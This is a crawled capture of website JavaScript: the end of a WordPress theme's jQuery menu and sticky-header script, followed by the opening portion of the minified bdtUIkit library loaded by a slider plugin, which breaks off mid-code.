                            setTimeout(function () {
                                var curr_position = curr_act.offset().top;
                                $('body,html').animate({
                                        //scrollTop: curr_position ,
                                    }, {queue: false, duration: 900, easing: "easeInOutExpo"}
                                );
                            }, settings.duration);

                            return false;
                        }
                        else {
                            $(this).parent().removeClass("opened_menu");
                            $(this).siblings("ul").slideUp(settings.duration);
                            if ($li_li_li.hasClass("mobile_menu_toggle") || $li_li_li.hasClass("tab_menu_item")) {
                                return false;
                            }
                        }
                    });
                }
            });
        }

        //======> Desktop Menu
        function playMenuEvents() {
            $(menu).children('li').children('ul').hide(0);
            $(menu).find("li, a").unbind();
            $(menu).slideDown(settings.duration);
            $(menu).find('ul.tab_menu_list').each(function (index, element) {
                var tab_link = $(this).children('li').children('a');
                $("<span class='mega_toltip'>" + settings.clickToltipText + "</span>").prependTo(tab_link);
                $(this).children('li').on('mouseover', function () {
                    if (!$(this).hasClass('active')) {
                        $(this).children('ul').stop().fadeIn();
                        $(this).siblings().children('ul').stop().fadeOut();
                        $(this).addClass('active');
                        $(this).siblings().removeClass('active');
                    }
                });
            });


            $(menu).find('li.normal_menu, > li').hover(function () {
                var li_link = $(this).children('a');
                $(this).children('ul').stop().fadeIn(settings.duration);
            }, function () {
                $(this).children('ul').stop().fadeOut(settings.duration);
            });
        }

        //======> Trigger Button Mobile Menu
        function releaseTrigger() {
            $(nav_con).find(".nav_trigger").unbind();
            $(nav_con).addClass('mobile_menu');
            $nav_con_parent.addClass('has_mobile_menu');

            $(nav_con).find('.nav_trigger').each(function (index, element) {
                var $trigger_mob = $(this);
                $trigger_mob.on('click touchstart', function (e) {
                    e.preventDefault();
                    if ($(this).hasClass('nav-is-visible')) {
                        $(this).removeClass('nav-is-visible');
                        $(menu).slideUp(settings.duration);

                    } else {
                        $(this).addClass('nav-is-visible');
                        $(document).unbind("click");
                        $(document).unbind("touchstart");
                        $(menu).slideDown(settings.duration, function () {
                            $(menu).on("click touchstart", function (event) {
                                event.stopPropagation();
                            });
                            $(document).on('click touchstart', function (event) {
                                if ($trigger_mob.hasClass('nav-is-visible') && getScreenWidth() <= 992) {
                                    $trigger_mob.removeClass('nav-is-visible');
                                    $(menu).slideUp(settings.duration);
                                }
                            });

                        });
                    }
                });

            });

        }

        //=====> get tabs menu height
        function resizeTabsMenu() {
            function thisHeight() {
                return $(this).outerHeight();
            }

            $.fn.sandbox = function (fn) {
                var element = $(this).clone(), result;
                element.css({visibility: 'hidden', display: 'block'}).insertAfter(this);
                element.attr('style', element.attr('style').replace('block', 'block !important'));
                var thisULMax = Math.max.apply(Math, $(element).find("ul:not(.image_menu)").map(thisHeight));
                result = fn.apply(element);
                element.remove();
                return thisULMax;
            };
        }

        resizeTabsMenu();
        //=====> End get tabs menu height

        function removeTrigger() {
            $(nav_con).removeClass('mobile_menu');
            $nav_con_parent.removeClass('has_mobile_menu');
        }

        //----------> sticky menu
        kyma_sticky();

    };

    var offset_header = "";
    get_header_offset();

    $(window).on("resize", function () {
        get_header_offset();
        kyma_sticky();
    });

    function get_header_offset() {
        offset_header = "";
        if (getScreenWidth() <= 992) {
            offset_header = "";
        } else {
            offset_header = "#site_header";
        }
    }

    //----------> sticky menu
    function kyma_sticky() {
        if ($.isFunction($.fn.sticky)) {
            var $navigation_bar = $("#navigation_bar");
            var is_sticky = parseInt($("#stickymenu").html());
            $navigation_bar.unstick();
            var mobile_menu_len = $navigation_bar.find(".mobile_menu").length;
            var side_header = $(".header_on_side").length;
            if (mobile_menu_len === 0 && side_header === 0 && is_sticky) {
                $navigation_bar.sticky({
                    topSpacing: 0,
                    className: "sticky_menu",
                    getWidthFrom: "body"
                });
            } else {
                $navigation_bar.unstick();
            }
        }
    }

    function getScreenWidth() {
        return document.documentElement.clientWidth || document.body.clientWidth || window.innerWidth;
    }
	/* Table */
	jQuery('.post, .page, .comment_content').find('table').addClass('table table-striped table-bordered');
})(window.jQuery);;

--- FILE ---
content_type: application/javascript
request_url: https://med.unismuh.ac.id/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7
body_size: 49556
content:
/*! bdtUIkit 3.21.7 | https://www.getuikit.com | (c) 2014 - 2024 YOOtheme | MIT License */!function(t,e){"object"==typeof exports&&typeof module<"u"?module.exports=e():"function"==typeof define&&define.amd?define("uikit",e):(t=typeof globalThis<"u"?globalThis:t||self).bdtUIkit=e()}(this,(function(){"use strict";const{hasOwnProperty:t,toString:e}=Object.prototype;function i(e,i){return t.call(e,i)}const n=/\B([A-Z])/g,s=Z((t=>t.replace(n,"-$1").toLowerCase())),o=/-(\w)/g,r=Z((t=>(t.charAt(0).toLowerCase()+t.slice(1)).replace(o,((t,e)=>e.toUpperCase())))),a=Z((t=>t.charAt(0).toUpperCase()+t.slice(1)));function l(t,e){var i;return null==(i=null==t?void 0:t.startsWith)?void 0:i.call(t,e)}function h(t,e){var i;return null==(i=null==t?void 0:t.endsWith)?void 0:i.call(t,e)}function c(t,e){var i;return null==(i=null==t?void 0:t.includes)?void 0:i.call(t,e)}function d(t,e){var i;return null==(i=null==t?void 0:t.findIndex)?void 0:i.call(t,e)}const{isArray:u,from:f}=Array,{assign:p}=Object;function g(t){return"function"==typeof t}function m(t){return null!==t&&"object"==typeof t}function v(t){return"[object Object]"===e.call(t)}function b(t){return m(t)&&t===t.window}function w(t){return 9===y(t)}function $(t){return y(t)>=1}function x(t){return 1===y(t)}function y(t){return!b(t)&&m(t)&&t.nodeType}function S(t){return"boolean"==typeof t}function I(t){return"string"==typeof t}function k(t){return"number"==typeof t}function C(t){return k(t)||I(t)&&!isNaN(t-parseFloat(t))}function T(t){return!(u(t)?t.length:m(t)&&Object.keys(t).length)}function E(t){return void 0===t}function A(t){return S(t)?t:"true"===t||"1"===t||""===t||"false"!==t&&"0"!==t&&t}function D(t){const e=Number(t);return!isNaN(e)&&e}function _(t){return parseFloat(t)||0}function M(t){return t&&P(t)[0]}function P(t){return $(t)?[t]:Array.from(t||[]).filter($)}function O(t){if(b(t))return t;const e=w(t=M(t))?t:null==t?void 0:t.ownerDocument;return(null==e?void 0:e.defaultView)||window}function B(t,e){return t===e||m(t)&&m(e)&&Object.keys(t).length===Object.keys(e).length&&H(t,((t,i)=>t===e[i]))}function N(t,e,i){return t.replace(new RegExp(`${e}|${i}`,"g"),(t=>t===e?i:e))}function z(t){return t[t.length-1]}function H(t,e){for(const i in t)if(!1===e(t[i],i))return!1;return!0}function F(t,e){return t.slice().sort((({[e]:t=0},{[e]:i=0})=>t>i?1:i>t?-1:0))}function j(t,e){return t.reduce(((t,i)=>t+_(g(e)?e(i):i[e])),0)}function L(t,e){const i=new Set;return t.filter((({[e]:t})=>!i.has(t)&&i.add(t)))}function W(t,e){return e.reduce(((e,i)=>({...e,[i]:t[i]})),{})}function q(t,e=0,i=1){return Math.min(Math.max(D(t)||0,e),i)}function V(){}function R(...t){return[["bottom","top"],["right","left"]].every((([e,i])=>Math.min(...t.map((({[e]:t})=>t)))-Math.max(...t.map((({[i]:t})=>t)))>0))}function U(t,e){return t.x<=e.right&&t.x>=e.left&&t.y<=e.bottom&&t.y>=e.top}function Y(t,e,i){const n="width"===e?"height":"width";return{[n]:t[e]?Math.round(i*t[n]/t[e]):t[n],[e]:i}}function X(t,e){t={...t};for(const i in t)t=t[i]>e[i]?Y(t,i,e[i]):t;return t}const J={ratio:Y,contain:X,cover:function(t,e){t=X(t,e);for(const i in t)t=t[i]<e[i]?Y(t,i,e[i]):t;return t}};function G(t,e,i=0,n=!1){e=P(e);const{length:s}=e;return s?(t=C(t)?D(t):"next"===t?i+1:"previous"===t?i-1:"last"===t?s-1:e.indexOf(M(t)),n?q(t,0,s-1):(t%=s)<0?t+s:t):-1}function Z(t){const e=Object.create(null);return(i,...n)=>e[i]||(e[i]=t(i,...n))}function K(t,...e){for(const i of P(t)){const t=nt(e).filter((t=>!et(i,t)));t.length&&i.classList.add(...t)}}function Q(t,...e){for(const i of P(t)){const t=nt(e).filter((t=>et(i,t)));t.length&&i.classList.remove(...t)}}function tt(t,e,i){i=nt(i),Q(t,e=nt(e).filter((t=>!c(i,t)))),K(t,i)}function et(t,e){return[e]=nt(e),P(t).some((t=>t.classList.contains(e)))}function it(t,e,i){const n=nt(e);E(i)||(i=!!i);for(const e of P(t))for(const t of n)e.classList.toggle(t,i)}function nt(t){return t?u(t)?t.map(nt).flat():String(t).split(" ").filter(Boolean):[]}function st(t,e,i){var n;if(m(e))for(const i in e)st(t,i,e[i]);else{if(E(i))return null==(n=M(t))?void 0:n.getAttribute(e);for(const n of P(t))g(i)&&(i=i.call(n,st(n,e))),null===i?rt(n,e):n.setAttribute(e,i)}}function ot(t,e){return P(t).some((t=>t.hasAttribute(e)))}function rt(t,e){P(t).forEach((t=>t.removeAttribute(e)))}function at(t,e){for(const i of[e,`data-${e}`])if(ot(t,i))return st(t,i)}const lt=typeof window<"u",ht=lt&&"rtl"===document.dir,ct=lt&&"ontouchstart"in window,dt=lt&&window.PointerEvent,ut=dt?"pointerdown":ct?"touchstart":"mousedown",ft=dt?"pointermove":ct?"touchmove":"mousemove",pt=dt?"pointerup":ct?"touchend":"mouseup",gt=dt?"pointerenter":ct?"":"mouseenter",mt=dt?"pointerleave":ct?"":"mouseleave",vt=dt?"pointercancel":"touchcancel",bt={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};function wt(t){return P(t).some((t=>bt[t.tagName.toLowerCase()]))}const $t=lt&&Element.prototype.checkVisibility||function(){return this.offsetWidth||this.offsetHeight||this.getClientRects().length};function xt(t){return P(t).some((t=>$t.call(t)))}const yt="input,select,textarea,button";function St(t){return P(t).some((t=>Et(t,yt)))}const It=`${yt},a[href],[tabindex]`;function kt(t){return Et(t,It)}function Ct(t){var e;return null==(e=M(t))?void 0:e.parentElement}function Tt(t,e){return P(t).filter((t=>Et(t,e)))}function Et(t,e){return P(t).some((t=>t.matches(e)))}function At(t,e){const i=[];for(;t=Ct(t);)(!e||Et(t,e))&&i.push(t);return i}function Dt(t,e){const i=(t=M(t))?f(t.children):[];return e?Tt(i,e):i}function _t(t,e){return e?P(t).indexOf(M(e)):Dt(Ct(t)).indexOf(t)}function Mt(t){return(t=M(t))&&["origin","pathname","search"].every((e=>t[e]===location[e]))}function Pt(t){if(Mt(t)){const{hash:e,ownerDocument:i}=M(t),n=decodeURIComponent(e).slice(1);return i.getElementById(n)||i.getElementsByName(n)[0]}}function Ot(t,e){return Nt(t,Ht(t,e))}function Bt(t,e){return zt(t,Ht(t,e))}function Nt(t,e){return M(Vt(t,M(e),"querySelector"))}function zt(t,e){return P(Vt(t,M(e),"querySelectorAll"))}function Ht(t,e=document){return I(t)&&Lt(t).isContextSelector||w(e)?e:e.ownerDocument}const Ft=/([!>+~-])(?=\s+[!>+~-]|\s*$)/g,jt=/(\([^)]*\)|[^,])+/g,Lt=Z((t=>{t=t.replace(Ft,"$1 *");let e=!1;const i=[];for(let n of t.match(jt))n=n.trim(),e||(e=["!","+","~","-",">"].includes(n[0])),i.push(n);return{selector:i.join(","),selectors:i,isContextSelector:e}})),Wt=/(\([^)]*\)|\S)*/,qt=Z((t=>{t=t.slice(1).trim();const[e]=t.match(Wt);return[e,t.slice(e.length+1)]}));function Vt(t,e=document,i){if(!t||!I(t))return t;const n=Lt(t);if(!n.isContextSelector)return Rt(e,i,n.selector);t="";const s=1===n.selectors.length;for(let o of n.selectors){let n,r=e;if("!"===o[0]&&([n,o]=qt(o),r=e.parentElement.closest(n),!o&&s)||r&&"-"===o[0]&&([n,o]=qt(o),r=r.previousElementSibling,r=Et(r,n)?r:null,!o&&s))return r;if(r){if(s)return"~"===o[0]||"+"===o[0]?(o=`:scope > :nth-child(${_t(r)+1}) ${o}`,r=r.parentElement):">"===o[0]&&(o=`:scope ${o}`),Rt(r,i,o);t+=`${t?",":""}${Ut(r)} ${o}`}}return w(e)||(e=e.ownerDocument),Rt(e,i,t)}function Rt(t,e,i){try{return t[e](i)}catch{return null}}function Ut(t){const e=[];for(;t.parentNode;){const i=st(t,"id");if(i){e.unshift(`#${Yt(i)}`);break}{let{tagName:i}=t;"HTML"!==i&&(i+=`:nth-child(${_t(t)+1})`),e.unshift(i),t=t.parentNode}}return e.join(" > ")}function Yt(t){return I(t)?CSS.escape(t):""}function Xt(...t){let[e,i,n,s,o=!1]=Qt(t);s.length>1&&(s=function(t){return e=>u(e.detail)?t(e,...e.detail):t(e)}(s)),null!=o&&o.self&&(s=function(t){return function(e){if(e.target===e.currentTarget||e.target===e.current)return t.call(null,e)}}(s)),n&&(s=function(t,e){return i=>{const n=">"===t[0]?zt(t,i.currentTarget).reverse().find((t=>t.contains(i.target))):i.target.closest(t);n&&(i.current=n,e.call(this,i),delete i.current)}}(n,s));for(const t of i)for(const i of e)i.addEventListener(t,s,o);return()=>Jt(e,i,s,o)}function Jt(...t){let[e,i,,n,s=!1]=Qt(t);for(const t of i)for(const i of e)i.removeEventListener(t,n,s)}function Gt(...t){const[e,i,n,s,o=!1,r]=Qt(t),a=Xt(e,i,n,(t=>{const e=!r||r(t);e&&(a(),s(t,e))}),o);return a}function Zt(t,e,i){return ie(t).every((t=>t.dispatchEvent(Kt(e,!0,!0,i))))}function Kt(t,e=!0,i=!1,n){return I(t)&&(t=new CustomEvent(t,{bubbles:e,cancelable:i,detail:n})),t}function Qt(t){return t[0]=ie(t[0]),I(t[1])&&(t[1]=t[1].split(" ")),g(t[2])&&t.splice(2,0,!1),t}function te(t){return t&&"addEventListener"in t}function ee(t){return te(t)?t:M(t)}function ie(t){return u(t)?t.map(ee).filter(Boolean):I(t)?zt(t):te(t)?[t]:P(t)}function ne(t){return"touch"===t.pointerType||!!t.touches}function se(t){var e,i;const{clientX:n,clientY:s}=(null==(e=t.touches)?void 0:e[0])||(null==(i=t.changedTouches)?void 0:i[0])||t;return{x:n,y:s}}const oe={"animation-iteration-count":!0,"column-count":!0,"fill-opacity":!0,"flex-grow":!0,"flex-shrink":!0,"font-weight":!0,"line-height":!0,opacity:!0,order:!0,orphans:!0,"stroke-dasharray":!0,"stroke-dashoffset":!0,widows:!0,"z-index":!0,zoom:!0};function re(t,e,i,n){const s=P(t);for(const t of s)if(I(e)){if(e=ae(e),E(i))return getComputedStyle(t).getPropertyValue(e);t.style.setProperty(e,C(i)&&!oe[e]?`${i}px`:i||k(i)?i:"",n)}else{if(u(e)){const i={};for(const n of e)i[n]=re(t,n);return i}if(m(e))for(const n in e)re(t,n,e[n],i)}return s[0]}const ae=Z((t=>{if(l(t,"--"))return t;t=s(t);const{style:e}=document.documentElement;if(t in e)return t;for(const i of["webkit","moz"]){const n=`-${i}-${t}`;if(n in e)return n}})),le="bdt-transition",he="transitionend",ce="transitioncanceled";const de={start:function(t,e,i=400,n="linear"){return i=Math.round(i),Promise.all(P(t).map((t=>new Promise(((s,o)=>{for(const i in e)re(t,i);const r=setTimeout((()=>Zt(t,he)),i);Gt(t,[he,ce],(({type:e})=>{clearTimeout(r),Q(t,le),re(t,{transitionProperty:"",transitionDuration:"",transitionTimingFunction:""}),e===ce?o():s(t)}),{self:!0}),K(t,le),re(t,{transitionProperty:Object.keys(e).map(ae).join(","),transitionDuration:`${i}ms`,transitionTimingFunction:n,...e})})))))},async stop(t){Zt(t,he),await Promise.resolve()},async cancel(t){Zt(t,ce),await Promise.resolve()},inProgress:t=>et(t,le)},ue="bdt-animation",fe="animationend",pe="animationcanceled";function ge(t,e,i=200,n,s){return Promise.all(P(t).map((t=>new Promise(((o,r)=>{et(t,ue)&&Zt(t,pe);const a=[e,ue,`${ue}-${s?"leave":"enter"}`,n&&`bdt-transform-origin-${n}`,s&&`${ue}-reverse`],l=setTimeout((()=>Zt(t,fe)),i);Gt(t,[fe,pe],(({type:e})=>{clearTimeout(l),e===pe?r():o(t),re(t,"animationDuration",""),Q(t,a)}),{self:!0}),re(t,"animationDuration",`${i}ms`),K(t,a)})))))}const me={in:ge,out:(t,e,i,n)=>ge(t,e,i,n,!0),inProgress:t=>et(t,ue),cancel(t){Zt(t,pe)}};function ve(t,...e){return e.some((e=>{var i;return(null==(i=null==t?void 0:t.tagName)?void 0:i.toLowerCase())===e.toLowerCase()}))}function be(t){return(t=Pe(t)).innerHTML="",t}function we(t,e){return E(e)?Pe(t).innerHTML:xe(be(t),e)}const $e=Ie("prepend"),xe=Ie("append"),ye=Ie("before"),Se=Ie("after");function Ie(t){return function(e,i){var n;const s=P(I(i)?De(i):i);return null==(n=Pe(e))||n[t](...s),_e(s)}}function ke(t){P(t).forEach((t=>t.remove()))}function Ce(t,e){for(e=M(ye(t,e));e.firstElementChild;)e=e.firstElementChild;return xe(e,t),e}function Te(t,e){return P(P(t).map((t=>t.hasChildNodes()?Ce(f(t.childNodes),e):xe(t,e))))}function Ee(t){P(t).map(Ct).filter(((t,e,i)=>i.indexOf(t)===e)).forEach((t=>t.replaceWith(...t.childNodes)))}const Ae=/^<(\w+)\s*\/?>(?:<\/\1>)?$/;function De(t){const e=Ae.exec(t);if(e)return document.createElement(e[1]);const i=document.createElement("template");return i.innerHTML=t.trim(),_e(i.content.childNodes)}function _e(t){return t.length>1?t:t[0]}function Me(t,e){if(x(t))for(e(t),t=t.firstElementChild;t;)Me(t,e),t=t.nextElementSibling}function Pe(t,e){return Be(t)?M(De(t)):Nt(t,e)}function Oe(t,e){return Be(t)?P(De(t)):zt(t,e)}function Be(t){return I(t)&&l(t.trim(),"<")}const Ne={width:["left","right"],height:["top","bottom"]};function ze(t){const e=x(t)?M(t).getBoundingClientRect():{height:Le(t),width:We(t),top:0,left:0};return{height:e.height,width:e.width,top:e.top,left:e.left,bottom:e.top+e.height,right:e.left+e.width}}function He(t,e){e&&re(t,{left:0,top:0});const i=ze(t);if(t){const{scrollY:e,scrollX:n}=O(t),s={height:e,width:n};for(const t in Ne)for(const e of Ne[t])i[e]+=s[t]}if(!e)return i;for(const n of["left","top"])re(t,n,e[n]-i[n])}function Fe(t){let{top:e,left:i}=He(t);const{ownerDocument:{body:n,documentElement:s},offsetParent:o}=M(t);let r=o||s;for(;r&&(r===n||r===s)&&"static"===re(r,"position");)r=r.parentNode;if(x(r)){const t=He(r);e-=t.top+_(re(r,"borderTopWidth")),i-=t.left+_(re(r,"borderLeftWidth"))}return{top:e-_(re(t,"marginTop")),left:i-_(re(t,"marginLeft"))}}function je(t){const e=[(t=M(t)).offsetTop,t.offsetLeft];for(;t=t.offsetParent;)if(e[0]+=t.offsetTop+_(re(t,"borderTopWidth")),e[1]+=t.offsetLeft+_(re(t,"borderLeftWidth")),"fixed"===re(t,"position")){const i=O(t);return e[0]+=i.scrollY,e[1]+=i.scrollX,e}return e}const Le=qe("height"),We=qe("width");function qe(t){const e=a(t);return(i,n)=>{if(E(n)){if(b(i))return i[`inner${e}`];if(w(i)){const t=i.documentElement;return Math.max(t[`offset${e}`],t[`scroll${e}`])}return(n="auto"===(n=re(i=M(i),t))?i[`offset${e}`]:_(n)||0)-Ve(i,t)}return re(i,t,n||0===n?+n+Ve(i,t)+"px":"")}}function Ve(t,e,i="border-box"){return re(t,"boxSizing")===i?j(Ne[e].map(a),(e=>_(re(t,`padding${e}`))+_(re(t,`border${e}Width`)))):0}function Re(t){for(const e in Ne)for(const i in Ne[e])if(Ne[e][i]===t)return Ne[e][1-i];return t}function Ue(t,e="width",i=window,n=!1){return I(t)?j(Xe(t),(t=>{const s=Ge(t);return s?function(t,e){return t*_(e)/100}("vh"===s?Ze||(Ke||(Ke=Pe("<div>"),re(Ke,{height:"100vh",position:"fixed"}),Xt(window,"resize",(()=>Ze=null))),xe(document.body,Ke),Ze=Ke.clientHeight,ke(Ke),Ze):"vw"===s?We(O(i)):n?i[`offset${a(e)}`]:ze(i)[e],t):t})):_(t)}const Ye=/-?\d+(?:\.\d+)?(?:v[wh]|%|px)?/g,Xe=Z((t=>t.toString().replace(/\s/g,"").match(Ye)||[])),Je=/(?:v[hw]|%)$/,Ge=Z((t=>(t.match(Je)||[])[0]));let Ze,Ke;const Qe={read:function(t){return ti.push(t),si(),t},write:function(t){return ei.push(t),si(),t},clear:function(t){ri(ti,t),ri(ei,t)},flush:ni},ti=[],ei=[];let ii=!1;function ni(){oi(ti),oi(ei.splice(0)),ii=!1,(ti.length||ei.length)&&si()}function si(){ii||(ii=!0,queueMicrotask(ni))}function oi(t){let e;for(;e=t.shift();)try{e()}catch(t){console.error(t)}}function ri(t,e){const i=t.indexOf(e);return~i&&t.splice(i,1)}class ai{init(){let t;this.positions=[],this.unbind=Xt(document,"mousemove",(e=>t=se(e))),this.interval=setInterval((()=>{t&&(this.positions.push(t),this.positions.length>5&&this.positions.shift())}),50)}cancel(){var t;null==(t=this.unbind)||t.call(this),clearInterval(this.interval)}movesTo(t){if(!this.positions||this.positions.length<2)return!1;const e=ze(t),{left:i,right:n,top:s,bottom:o}=e,[r]=this.positions,a=z(this.positions),l=[r,a];return!U(a,e)&&[[{x:i,y:s},{x:n,y:o}],[{x:i,y:o},{x:n,y:s}]].some((t=>{const i=function([{x:t,y:e},{x:i,y:n}],[{x:s,y:o},{x:r,y:a}]){const l=(a-o)*(i-t)-(r-s)*(n-e);if(0===l)return!1;const h=((r-s)*(e-o)-(a-o)*(t-s))/l;return!(h<0)&&{x:t+h*(i-t),y:e+h*(n-e)}}(l,t);return i&&U(i,e)}))}}function li(t,e,i={},{intersecting:n=!0}={}){const s=new IntersectionObserver(n?(t,i)=>{t.some((t=>t.isIntersecting))&&e(t,i)}:e,i);for(const e of P(t))s.observe(e);return s}const hi=lt&&window.ResizeObserver;function ci(t,e,i={box:"border-box"}){if(hi)return fi(ResizeObserver,t,e,i);const n=[Xt(window,"load resize",e),Xt(document,"loadedmetadata load",e,!0)];return{disconnect:()=>n.map((t=>t()))}}function di(t){return{disconnect:Xt([window,window.visualViewport],"resize",t)}}function ui(t,e,i){return fi(MutationObserver,t,e,i)}function fi(t,e,i,n){const s=new t(i);for(const t of P(e))s.observe(t,n);return s}function pi(t){wi(t)&&yi(t,{func:"playVideo",method:"play"}),bi(t)&&t.play().catch(V)}function gi(t){wi(t)&&yi(t,{func:"pauseVideo",method:"pause"}),bi(t)&&t.pause()}function mi(t){wi(t)&&yi(t,{func:"mute",method:"setVolume",value:0}),bi(t)&&(t.muted=!0)}function vi(t){return bi(t)||wi(t)}function bi(t){return ve(t,"video")}function wi(t){return ve(t,"iframe")&&($i(t)||xi(t))}function $i(t){return!!t.src.match(/\/\/.*?youtube(-nocookie)?\.[a-z]+\/(watch\?v=[^&\s]+|embed)|youtu\.be\/.*/)}function xi(t){return!!t.src.match(/vimeo\.com\/video\/.*/)}async function yi(t,e){await function(t){if(t[Ii])return t[Ii];const e=$i(t),i=xi(t),n=++ki;let s;return t[Ii]=new Promise((o=>{e&&Gt(t,"load",(()=>{const e=()=>Si(t,{event:"listening",id:n});s=setInterval(e,100),e()})),Gt(window,"message",o,!1,(({data:t})=>{try{return t=JSON.parse(t),e&&(null==t?void 0:t.id)===n&&"onReady"===t.event||i&&Number(null==t?void 0:t.player_id)===n}catch{}})),t.src=`${t.src}${c(t.src,"?")?"&":"?"}${e?"enablejsapi=1":`api=1&player_id=${n}`}`})).then((()=>clearInterval(s)))}(t),Si(t,e)}function Si(t,e){t.contentWindow.postMessage(JSON.stringify({event:"command",...e}),"*")}const Ii="_ukPlayer";let ki=0;function Ci(t,{offset:e=0}={}){const i=xt(t)?Ei(t,!1,["hidden"]):[];return i.reduce(((n,s,o)=>{const{scrollTop:r,scrollHeight:a,offsetHeight:l}=s,h=_i(s),c=a-h.height,{height:d,top:u}=i[o-1]?_i(i[o-1]):He(t);let f=Math.ceil(u-h.top-e+r);return e>0&&l<d+e?f+=e:e=0,f>c?(e-=f-c,f=c):f<0&&(e-=f,f=0),()=>function(t,e,n,s){return new Promise((o=>{const r=t.scrollTop,a=function(t){return 40*Math.pow(t,.375)}(Math.abs(e)),l=Date.now(),h=Bi(t)===t,c=He(n).top+(h?0:r);let d=0,u=15;!function f(){const p=function(t){return.5*(1-Math.cos(Math.PI*t))}(q((Date.now()-l)/a));let g=0;i[0]===t&&r+e<s&&(g=He(n).top+(h?0:t.scrollTop)-c-ze(Mi(n)).height),t.scrollTop=r+(e+g)*p,1!==p||d!==g&&u--?(d=g,requestAnimationFrame(f)):o()}()}))}(s,f-r,t,c).then(n)}),(()=>Promise.resolve()))()}function Ti(t,e=0,i=0){if(!xt(t))return 0;const n=Ai(t,!0),{scrollHeight:s,scrollTop:o}=n,{height:r}=_i(n),a=s-r,l=je(t)[0]-je(n)[0],h=Math.max(0,l-r+e),c=Math.min(a,l+t.offsetHeight-i);return h<c?q((o-h)/(c-h)):1}function Ei(t,e=!1,i=[]){const n=Bi(t);let s=At(t).reverse();s=s.slice(s.indexOf(n)+1);const o=d(s,(t=>"fixed"===re(t,"position")));return~o&&(s=s.slice(o)),[n].concat(s.filter((t=>re(t,"overflow").split(" ").some((t=>c(["auto","scroll",...i],t)))&&(!e||t.scrollHeight>_i(t).height)))).reverse()}function Ai(...t){return Ei(...t)[0]}function Di(t){return Ei(t,!1,["hidden","clip"])}function _i(t){const e=O(t),i=Bi(t),n=t.contains(i);if(n&&e.visualViewport){let{height:t,width:i,scale:n,pageTop:s,pageLeft:o}=e.visualViewport;return t=Math.round(t*n),i=Math.round(i*n),{height:t,width:i,top:s,left:o,bottom:s+t,right:o+i}}let s=He(n?e:t);if("inline"===re(t,"display"))return s;const{body:o,documentElement:r}=e.document,l=n?i===r||i.clientHeight<o.clientHeight?i:o:t;for(let[t,e,i,n]of[["width","x","left","right"],["height","y","top","bottom"]]){const o=s[t]%1;s[i]+=_(re(l,`border-${i}-width`)),s[t]=s[e]=l[`client${a(t)}`]-(o?o<.5?-o:1-o:0),s[n]=s[t]+s[i]}return s}function Mi(t){const{left:e,width:i,top:n}=ze(t);for(const s of n?[0,n]:[0]){let n;for(const o of O(t).document.elementsFromPoint(e+i/2,s))!o.contains(t)&&!et(o,"bdt-togglable-leave")&&(Oi(o,"fixed")&&Pi(At(t).reverse().find((t=>!t.contains(o)&&!Oi(t,"static"))))<Pi(o)||Oi(o,"sticky")&&Ct(o).contains(t))&&(!n||ze(n).height<ze(o).height)&&(n=o);if(n)return n}}function Pi(t){return _(re(t,"zIndex"))}function Oi(t,e){return re(t,"position")===e}function Bi(t){return O(t).document.scrollingElement}const Ni=[["width","x","left","right"],["height","y","top","bottom"]];function zi(t,e,i){i={attach:{element:["left","top"],target:["left","top"],...i.attach},offset:[0,0],placement:[],...i},u(e)||(e=[e,e]),He(t,Hi(t,e,i))}function Hi(t,e,i){const n=Fi(t,e,i),{boundary:s,viewportOffset:o=0,placement:r}=i;let a=n;for(const[l,[h,,c,d]]of Object.entries(Ni)){const u=Wi(t,e[l],o,s,l);if(Ui(n,u,l))continue;let f=0;if("flip"===r[l]){const s=i.attach.target[l];if(s===d&&n[d]<=u[d]||s===c&&n[c]>=u[c])continue;f=Yi(t,e,i,l)[c]-n[c];const r=qi(t,e[l],o,l);if(!Ui(ji(n,f,l),r,l)){if(Ui(n,r,l))continue;if(i.recursion)return!1;const s=Xi(t,e,i);if(s&&Ui(s,r,1-l))return s;continue}}else if("shift"===r[l]){const t=He(e[l]),{offset:s}=i;f=q(q(n[c],u[c],u[d]-n[h]),t[c]-n[h]+s[l],t[d]-s[l])-n[c]}a=ji(a,f,l)}return a}function Fi(t,e,i){let{attach:n,offset:s}={attach:{element:["left","top"],target:["left","top"],...i.attach},offset:[0,0],...i},o=He(t);for(const[t,[i,,r,a]]of Object.entries(Ni)){const l=n.target[t]===n.element[t]?_i(e[t]):He(e[t]);o=ji(o,l[r]-o[r]+Li(n.target[t],a,l[i])-Li(n.element[t],a,o[i])+ +s[t],t)}return o}function ji(t,e,i){const[,n,s,o]=Ni[i],r={...t};return r[s]=t[n]=t[s]+e,r[o]+=e,r}function Li(t,e,i){return"center"===t?i/2:t===e?i:0}function Wi(t,e,i,n,s){let o=Ri(...Vi(t,e).map(_i));return i&&(o[Ni[s][2]]+=i,o[Ni[s][3]]-=i),n&&(o=Ri(o,He(u(n)?n[s]:n))),o}function qi(t,e,i,n){const[s,o,r,l]=Ni[n],[h]=Vi(t,e),c=_i(h);return["auto","scroll"].includes(re(h,`overflow-${o}`))&&(c[r]-=h[`scroll${a(r)}`],c[l]=c[r]+h[`scroll${a(s)}`]),c[r]+=i,c[l]-=i,c}function Vi(t,e){return Di(e).filter((e=>e.contains(t)))}function Ri(...t){let e={};for(const i of t)for(const[,,t,n]of Ni)e[t]=Math.max(e[t]||0,i[t]),e[n]=Math.min(...[e[n],i[n]].filter(Boolean));return e}function Ui(t,e,i){const[,,n,s]=Ni[i];return t[n]>=e[n]&&t[s]<=e[s]}function Yi(t,e,{offset:i,attach:n},s){return Fi(t,e,{attach:{element:Ji(n.element,s),target:Ji(n.target,s)},offset:Zi(i,s)})}function Xi(t,e,i){return Hi(t,e,{...i,attach:{element:i.attach.element.map(Gi).reverse(),target:i.attach.target.map(Gi).reverse()},offset:i.offset.reverse(),placement:i.placement.reverse(),recursion:!0})}function Ji(t,e){const i=[...t],n=Ni[e].indexOf(t[e]);return~n&&(i[e]=Ni[e][1-n%2+2]),i}function Gi(t){for(let e=0;e<Ni.length;e++){const i=Ni[e].indexOf(t);if(~i)return Ni[1-e][i%2+2]}}function Zi(t,e){return(t=[...t])[e]*=-1,t}var 